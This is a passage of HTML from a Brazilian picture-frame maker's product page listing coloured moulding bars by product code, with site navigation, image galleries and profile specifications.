	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18195 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Materiais Digitais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20536 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-ciclos/">Catálogo Coleção Ciclos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20229 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-essencia/">Catálogo Coleção Essência</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19309 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-naturalle/">Catálogo Coleção Naturalle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19190 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/acessorios-moldurarte/">Acessórios Moldurarte</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18204 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/folder-mature/">Folder Mature</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18217 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-sublime/">Book Digital Coleção Sublime</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18216 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-trend-touch/">Book Digital Coleção Trend Touch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17790 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/relatorio-de-tendencias/">Relatório de Tendências</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17791 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-ecoframes/">Book Digital Coleção Ecoframes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18196 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Identidade Visual</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17795 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/video-institucional/">Vídeo institucional</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17796 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/logomarcas/">Logomarcas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17797 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/manual-das-logomarcas/">Manual das logomarcas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/downloads/plano-de-negocio/">Plano de negócio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17798"><a href="https://moldurarte.com.br/contato/">Contato</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17804"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Português</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-137 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-17804-es"><a href="https://moldurarte.com.br/es/productos/molduras/colorido-es/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a></li>
	<li class="lang-item lang-item-133 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-17804-en"><a href="https://moldurarte.com.br/en/products/mouldings/colorful/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19261"><a href="https://moldurarte.com.br/calculadora-mature/">Calculadora Mature</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-1646 " action="https://moldurarte.com.br/" method="get" role="search" ><label for="is-search-input-1646"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-1646" name="s" value="" class="is-search-input" placeholder="Buscar produto" autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="page" /></form></li></ul>                            </div>
                                                            <div class="icon_texts">
                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-mans"></i>
                                            </div>
                                            <div class="text">
                                                <strong class="trabalhe"><a href="/trabalhe-conosco"><span style="color: #606062; display:block">Trabalhe</span>Conosco</a></strong>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-clock"></i>
                                            </div>
                                            <div class="text">
                                                <a title="Área Representante" href="https://moldurarte.com.br/area-representante/"><button><i class="fa stm-amsterdam-profile"></i> Área Representante</button></a>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-amsterdam-profile"></i>
                                            </div>
                                            <div class="text">
                                                <a title="Área Cliente" href="https://moldurarte.com.br/area-cliente/"><button><i class="fa stm-amsterdam-profile"></i> Área Cliente</button></a>                                            </div>
                                        </div>
                                                                    </div>
                                                                                        <div class="header_socials">
                                                                            <a target="_blank" href="https://www.facebook.com/moldurarte"><i
                                                    class="fa fa-facebook"></i></a>
                                                                            <a target="_blank" href="https://www.instagram.com/moldurartemolduras/"><i
                                                    class="fa fa-instagram"></i></a>
                                                                            <a target="_blank" href="https://www.youtube.com/channel/UCiT1lZbIcxbBIyqOwKl9Ezw"><i
                                                    class="fa fa-youtube"></i></a>
                                                                    </div>
                            
                        </div>
                    </div>
                            			<ul id="mob-lang-switch">	<li class="lang-item lang-item-94 lang-item-pt current-lang lang-item-first"><a lang="pt-BR" hreflang="pt-BR" href="https://moldurarte.com.br/produtos/molduras-em-barras/colorido/" aria-current="true"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-137 lang-item-es"><a lang="es-ES" hreflang="es-ES" href="https://moldurarte.com.br/es/productos/molduras/colorido-es/"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-133 lang-item-en"><a lang="en-US" hreflang="en-US" href="https://moldurarte.com.br/en/products/mouldings/colorful/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
        </header>
        <div id="main" >
            	<div class="page_title transparent">
					<div class="container">
				            <div class="breadcrumbs">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Moldurarte." href="https://moldurarte.com.br" class="home" ><span property="name">Moldurarte</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Produtos." href="https://moldurarte.com.br/produtos/" class="post post-page" ><span property="name">Produtos</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Molduras em barras." href="https://moldurarte.com.br/produtos/molduras-em-barras/" class="post post-page" ><span property="name">Molduras em barras</span></a><meta property="position" content="3"></span> &gt; <span class="post post-page current-item">Colorido</span>            </div>
        															<h1 class="h2">Colorido</h1>
												</div>
			</div>
            <div class="container">

	<div class="content-area">

		
<article id="post-2287" class="post-2287 page type-page status-publish hentry">

	<div class="entry-content">
					<div class="wpb-content-wrapper"><section class="vc_section">
	<div id="busca-produtos">
		<div class="wpb_column vc_column_container vc_col-md-8">

		</div>
		<div class="wpb_column vc_column_container vc_col-md-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid">

						<div class="vc_wp_search wpb_content_element">
							<aside class="widget widget_search">

								<form method="GET" class="search-form" action="https://moldurarte.com.br/produtos/molduras-em-barras/resultado">
									<input type="search" class="form-control" placeholder="Buscar por código do produto..." value="" name="codigo">
									<button type="submit"><i class="fa fa-search"></i></button>
								</form>
							</aside>
						</div>

					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">1210-9271</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/1210-9271.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/1210-9271.jpg" class="vc_single_image-img attachment-large" alt="1210-9271" srcset="https://moldurarte.com.br/simulador/imagens/molduras/1210-9271.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">1210-9272</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/1210-9272.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/1210-9272.jpg" class="vc_single_image-img attachment-large" alt="1210-9272" srcset="https://moldurarte.com.br/simulador/imagens/molduras/1210-9272.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">1210-9273</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/1210-9273.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/1210-9273.jpg" class="vc_single_image-img attachment-large" alt="1210-9273" srcset="https://moldurarte.com.br/simulador/imagens/molduras/1210-9273.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">1210-9274</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/1210-9274.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/1210-9274.jpg" class="vc_single_image-img attachment-large" alt="1210-9274" srcset="https://moldurarte.com.br/simulador/imagens/molduras/1210-9274.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">1210-9275</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/1210-9275.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/1210-9275.jpg" class="vc_single_image-img attachment-large" alt="1210-9275" srcset="https://moldurarte.com.br/simulador/imagens/molduras/1210-9275.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">1210-9288</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/1210-9288.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/1210-9288.jpg" class="vc_single_image-img attachment-large" alt="1210-9288" srcset="https://moldurarte.com.br/simulador/imagens/molduras/1210-9288.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">1210-9289</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/1210-9289.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/1210-9289.jpg" class="vc_single_image-img attachment-large" alt="1210-9289" srcset="https://moldurarte.com.br/simulador/imagens/molduras/1210-9289.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 1210</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/1210.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/1210.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 1210" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/1210.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">2016-23</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/2016-23.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/2016-23.jpg" class="vc_single_image-img attachment-large" alt="2016-23" srcset="https://moldurarte.com.br/simulador/imagens/molduras/2016-23.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">2016-24</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/2016-24.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/2016-24.jpg" class="vc_single_image-img attachment-large" alt="2016-24" srcset="https://moldurarte.com.br/simulador/imagens/molduras/2016-24.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">2016-26</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/2016-26.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/2016-26.jpg" class="vc_single_image-img attachment-large" alt="2016-26" srcset="https://moldurarte.com.br/simulador/imagens/molduras/2016-26.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">2016-33</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/2016-33.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/2016-33.jpg" class="vc_single_image-img attachment-large" alt="2016-33" srcset="https://moldurarte.com.br/simulador/imagens/molduras/2016-33.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">2016-9086</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/2016-9086.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/2016-9086.jpg" class="vc_single_image-img attachment-large" alt="2016-9086" srcset="https://moldurarte.com.br/simulador/imagens/molduras/2016-9086.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">2016-9088</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/2016-9088.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/2016-9088.jpg" class="vc_single_image-img attachment-large" alt="2016-9088" srcset="https://moldurarte.com.br/simulador/imagens/molduras/2016-9088.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">2016-GVF</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/2016-GVF.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/2016-GVF.jpg" class="vc_single_image-img attachment-large" alt="2016-GVF" srcset="https://moldurarte.com.br/simulador/imagens/molduras/2016-GVF.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 2016</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil perfilq">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/2016.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/2016.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 2016" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/2016.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">227-174</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/227-174.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/227-174.jpg" class="vc_single_image-img attachment-large" alt="227-174" srcset="https://moldurarte.com.br/simulador/imagens/molduras/227-174.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">227-374</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/227-374.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/227-374.jpg" class="vc_single_image-img attachment-large" alt="227-374" srcset="https://moldurarte.com.br/simulador/imagens/molduras/227-374.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">227-512</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/227-512.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/227-512.jpg" class="vc_single_image-img attachment-large" alt="227-512" srcset="https://moldurarte.com.br/simulador/imagens/molduras/227-512.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">227-514</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/227-514.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/227-514.jpg" class="vc_single_image-img attachment-large" alt="227-514" srcset="https://moldurarte.com.br/simulador/imagens/molduras/227-514.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 227</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil perfilq">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/227.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/227.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 227" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/227.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
